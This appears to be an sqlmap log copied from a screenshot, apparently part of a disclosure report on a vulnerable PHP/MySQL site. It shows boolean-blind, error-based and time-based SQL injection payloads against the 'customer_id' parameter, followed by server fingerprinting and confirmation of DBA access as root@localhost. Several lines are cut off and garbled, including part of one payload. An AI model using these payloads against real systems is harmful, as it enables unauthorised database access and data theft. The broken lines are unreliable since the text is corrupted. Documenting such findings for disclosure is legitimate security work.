 [*] starting at 18:59:20
[18:59:20] [WARNING] provided value for parameter 'customer_id' is empty. Pleas
. always use only valid parameter values so sqlmap could be able to run properl
[18:59:20] [INFO] resuming back-end DBMS 'mysql'
[18:59:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: customer_id=-5573 OR (6632=6632)#
4
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8343 OR (SELECT 6203 FROM(SELECT COUNT(*),CONCAT(0x71
a7a7671,(SELECT (CASE WHEN (6203=6203) THEN 1 ELSE 0 END)),0x71626b6b71,FLOOR(R
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-4665 OR 6872=SLEEP(5)
---
[18:59:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[18:59:24] [INFO] testing if current user is DBA
[18:59:24] [INFO] fetching current user
[18:59:24] [INFO] retrieved: root@localhost
current user is DBA: True
www.wooyun.org